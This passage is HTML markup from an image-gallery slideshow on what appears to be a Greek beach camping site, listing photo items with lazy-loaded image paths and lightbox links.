                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=164598028_5120736267996931_6209148672305138183_n">164598028 5120736267996931 6209148672305138183 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/164598028_5120736267996931_6209148672305138183_n-463-800-400-80.jpg" title="164598028 5120736267996931 6209148672305138183 n" alt="164598028 5120736267996931 6209148672305138183 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="464"
                    data-ig-imagehash="165463069_5120736501330241_3017019783445881474_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-800-600-80.jpg" data-ig-imageid="464">165463069 5120736501330241 3017019783445881474 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=165463069_5120736501330241_3017019783445881474_n">165463069 5120736501330241 3017019783445881474 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/165463069_5120736501330241_3017019783445881474_n-464-800-400-80.jpg" title="165463069 5120736501330241 3017019783445881474 n" alt="165463069 5120736501330241 3017019783445881474 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="465"
                    data-ig-imagehash="167483879_5160148070722417_338692570424254300_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-800-600-80.jpg" data-ig-imageid="465">167483879 5160148070722417 338692570424254300 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=167483879_5160148070722417_338692570424254300_n">167483879 5160148070722417 338692570424254300 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/167483879_5160148070722417_338692570424254300_n-465-800-400-80.jpg" title="167483879 5160148070722417 338692570424254300 n" alt="167483879 5160148070722417 338692570424254300 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="466"
                    data-ig-imagehash="201582597_5557146464355907_7332212699679895935_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-800-600-80.jpg" data-ig-imageid="466">201582597 5557146464355907 7332212699679895935 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=201582597_5557146464355907_7332212699679895935_n">201582597 5557146464355907 7332212699679895935 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/201582597_5557146464355907_7332212699679895935_n-466-800-400-80.jpg" title="201582597 5557146464355907 7332212699679895935 n" alt="201582597 5557146464355907 7332212699679895935 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="467"
                    data-ig-imagehash="201804770_5557146194355934_5705936978852094138_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-800-600-80.jpg" data-ig-imageid="467">201804770 5557146194355934 5705936978852094138 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=201804770_5557146194355934_5705936978852094138_n">201804770 5557146194355934 5705936978852094138 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/201804770_5557146194355934_5705936978852094138_n-467-800-400-80.jpg" title="201804770 5557146194355934 5705936978852094138 n" alt="201804770 5557146194355934 5705936978852094138 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="468"
                    data-ig-imagehash="202217463_5557146331022587_450070152808485369_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-800-600-80.jpg" data-ig-imageid="468">202217463 5557146331022587 450070152808485369 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=202217463_5557146331022587_450070152808485369_n">202217463 5557146331022587 450070152808485369 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202217463_5557146331022587_450070152808485369_n-468-800-400-80.jpg" title="202217463 5557146331022587 450070152808485369 n" alt="202217463 5557146331022587 450070152808485369 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="469"
                    data-ig-imagehash="202221670_4707159502644918_4771109259298084712_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-800-600-80.jpg" data-ig-imageid="469">202221670 4707159502644918 4771109259298084712 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=202221670_4707159502644918_4771109259298084712_n">202221670 4707159502644918 4771109259298084712 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202221670_4707159502644918_4771109259298084712_n-469-800-400-80.jpg" title="202221670 4707159502644918 4771109259298084712 n" alt="202221670 4707159502644918 4771109259298084712 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="470"
                    data-ig-imagehash="202356951_5557173117686575_6019967734808300188_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-800-600-80.jpg" data-ig-imageid="470">202356951 5557173117686575 6019967734808300188 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=202356951_5557173117686575_6019967734808300188_n">202356951 5557173117686575 6019967734808300188 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202356951_5557173117686575_6019967734808300188_n-470-800-400-80.jpg" title="202356951 5557173117686575 6019967734808300188 n" alt="202356951 5557173117686575 6019967734808300188 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="471"
                    data-ig-imagehash="202396919_5557146027689284_3757940229387953625_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-800-600-80.jpg" data-ig-imageid="471">202396919 5557146027689284 3757940229387953625 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=202396919_5557146027689284_3757940229387953625_n">202396919 5557146027689284 3757940229387953625 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/202396919_5557146027689284_3757940229387953625_n-471-800-400-80.jpg" title="202396919 5557146027689284 3757940229387953625 n" alt="202396919 5557146027689284 3757940229387953625 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="472"
                    data-ig-imagehash="204484732_5557145981022622_2280434070092591385_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-800-600-80.jpg" data-ig-imageid="472">204484732 5557145981022622 2280434070092591385 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=204484732_5557145981022622_2280434070092591385_n">204484732 5557145981022622 2280434070092591385 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/204484732_5557145981022622_2280434070092591385_n-472-800-400-80.jpg" title="204484732 5557145981022622 2280434070092591385 n" alt="204484732 5557145981022622 2280434070092591385 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="473"
                    data-ig-imagehash="235825332_5821629504574267_7450197284120080618_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-800-600-80.jpg" data-ig-imageid="473">235825332 5821629504574267 7450197284120080618 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=235825332_5821629504574267_7450197284120080618_n">235825332 5821629504574267 7450197284120080618 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/235825332_5821629504574267_7450197284120080618_n-473-800-400-80.jpg" title="235825332 5821629504574267 7450197284120080618 n" alt="235825332 5821629504574267 7450197284120080618 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="474"
                    data-ig-imagehash="236592456_5821629231240961_1264136193465257388_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-800-600-80.jpg" data-ig-imageid="474">236592456 5821629231240961 1264136193465257388 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=236592456_5821629231240961_1264136193465257388_n">236592456 5821629231240961 1264136193465257388 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/236592456_5821629231240961_1264136193465257388_n-474-800-400-80.jpg" title="236592456 5821629231240961 1264136193465257388 n" alt="236592456 5821629231240961 1264136193465257388 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="475"
                    data-ig-imagehash="236836985_5821629171240967_2897413623232622751_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-800-600-80.jpg" data-ig-imageid="475">236836985 5821629171240967 2897413623232622751 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=236836985_5821629171240967_2897413623232622751_n">236836985 5821629171240967 2897413623232622751 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/236836985_5821629171240967_2897413623232622751_n-475-800-400-80.jpg" title="236836985 5821629171240967 2897413623232622751 n" alt="236836985 5821629171240967 2897413623232622751 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="476"
                    data-ig-imagehash="239310971_5861910903879460_2125320463535175490_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-800-600-80.jpg" data-ig-imageid="476">239310971 5861910903879460 2125320463535175490 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=239310971_5861910903879460_2125320463535175490_n">239310971 5861910903879460 2125320463535175490 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239310971_5861910903879460_2125320463535175490_n-476-800-400-80.jpg" title="239310971 5861910903879460 2125320463535175490 n" alt="239310971 5861910903879460 2125320463535175490 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="477"
                    data-ig-imagehash="239433073_5861911187212765_8009040303615404832_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-800-600-80.jpg" data-ig-imageid="477">239433073 5861911187212765 8009040303615404832 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=239433073_5861911187212765_8009040303615404832_n">239433073 5861911187212765 8009040303615404832 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239433073_5861911187212765_8009040303615404832_n-477-800-400-80.jpg" title="239433073 5861911187212765 8009040303615404832 n" alt="239433073 5861911187212765 8009040303615404832 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="478"
                    data-ig-imagehash="239463509_5861911533879397_2937134151708244515_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-800-600-80.jpg" data-ig-imageid="478">239463509 5861911533879397 2937134151708244515 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=239463509_5861911533879397_2937134151708244515_n">239463509 5861911533879397 2937134151708244515 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239463509_5861911533879397_2937134151708244515_n-478-800-400-80.jpg" title="239463509 5861911533879397 2937134151708244515 n" alt="239463509 5861911533879397 2937134151708244515 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="479"
                    data-ig-imagehash="239819816_5861910920546125_6539725600229167520_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-800-600-80.jpg" data-ig-imageid="479">239819816 5861910920546125 6539725600229167520 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=239819816_5861910920546125_6539725600229167520_n">239819816 5861910920546125 6539725600229167520 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/239819816_5861910920546125_6539725600229167520_n-479-800-400-80.jpg" title="239819816 5861910920546125 6539725600229167520 n" alt="239819816 5861910920546125 6539725600229167520 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="480"
                    data-ig-imagehash="243996534_6087084514695430_8583508496914725448_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-800-600-80.jpg" data-ig-imageid="480">243996534 6087084514695430 8583508496914725448 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=243996534_6087084514695430_8583508496914725448_n">243996534 6087084514695430 8583508496914725448 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/243996534_6087084514695430_8583508496914725448_n-480-800-400-80.jpg" title="243996534 6087084514695430 8583508496914725448 n" alt="243996534 6087084514695430 8583508496914725448 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="481"
                    data-ig-imagehash="244031998_6087084291362119_4458721284015115574_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-800-600-80.jpg" data-ig-imageid="481">244031998 6087084291362119 4458721284015115574 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=244031998_6087084291362119_4458721284015115574_n">244031998 6087084291362119 4458721284015115574 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/244031998_6087084291362119_4458721284015115574_n-481-800-400-80.jpg" title="244031998 6087084291362119 4458721284015115574 n" alt="244031998 6087084291362119 4458721284015115574 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="482"
                    data-ig-imagehash="244255378_6087084854695396_518505155332452235_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-800-600-80.jpg" data-ig-imageid="482">244255378 6087084854695396 518505155332452235 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=244255378_6087084854695396_518505155332452235_n">244255378 6087084854695396 518505155332452235 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/244255378_6087084854695396_518505155332452235_n-482-800-400-80.jpg" title="244255378 6087084854695396 518505155332452235 n" alt="244255378 6087084854695396 518505155332452235 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="483"
                    data-ig-imagehash="244264284_6087084288028786_5310246857870197559_n"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
                    <a class="ig-lightbox-link" style="display:none;" href="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-800-600-80.jpg" data-ig-imageid="483">244264284 6087084288028786 5310246857870197559 n</a>

                                        <a class="ig-lightbox-image-url" style="display:none;" href="https://akrata-beach-camping.gr/index.php/en/%CE%BF%CE%B9-%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%B5%CF%8D%CF%83%CE%B5%CE%B9%CF%82-%CE%BC%CE%B1%CF%82?fontsize=130&i=244264284_6087084288028786_5310246857870197559_n">244264284 6087084288028786 5310246857870197559 n</a>
                    <div class="ig-slideshow-item-inner-lboxon igui-margin-remove">


                
                    
                            <img class="ig-slideshow-image igui-margin-remove-bottom" src="/media/com_igallery/images/1px-placeholder.png" data-ig-lazy-src="/images/igallery/resized/401-500/244264284_6087084288028786_5310246857870197559_n-483-800-400-80.jpg" title="244264284 6087084288028786 5310246857870197559 n" alt="244264284 6087084288028786 5310246857870197559 n"/>

                                                            <div class="ig-lbox-open-icon igui-overlay igui-position-small igui-padding-remove igui-position-bottom-right"><span igui-overlay-icon></span></div>
                            
                            
                            
                    
                    </div>

                </li>
            
                
                                                    
                                
                <li class="ig-slideshow-item"
                    data-ig-imageid="484"
                    data-ig-imagehash="_big_5_02_2018_15_21campdir_5a78766f192ce"
                    data-ig-image-link=""
                    data-ig-link-new="0"
                                                            >

                
                    
                    
                    
